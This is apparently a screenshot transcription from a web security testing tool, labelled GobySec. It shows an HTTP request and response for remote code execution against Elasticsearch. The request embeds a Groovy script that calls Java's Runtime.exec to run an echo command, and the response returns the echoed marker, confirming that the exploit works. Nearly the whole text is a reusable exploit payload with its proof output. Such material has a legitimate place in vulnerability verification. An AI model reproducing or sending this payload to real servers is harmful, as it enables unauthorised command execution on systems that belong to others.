 Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /_search?pretty HTTP/1.1
2 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.8
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Connection: close
6 Host: 127.0.0.1:9200
7 Accept-Language: en
8 Content-Type: application/text
9 Content-Length: 191
10
11 {
"size":1,
"script_fields":{
"lupin":{
"lang":"groovy",
"script":"java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"echo 460f7ccb
}
}
}
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=UTF-8
3 Content-Length: 400
4
5 {
6 "took":12,
7 "timed_out":false,
8 "_shards":{
9 "total":5,
10 "successful":5,
11 "failed":0
12 },
13 "hits":{
14 "total":60,
15 "max_score":1.0,
16 "hits":[
{
17 "_index":"website",
18 "_type":"blog",
19 "_id":"AXjAM3vqGtskpXgobbq2",
20 "_score":1.0,
21 "fields":{
22 "lupin":[
"460f7ccb583e25e09c0fe100a2c9e90d\n"
]
23 }
GobySec
Search...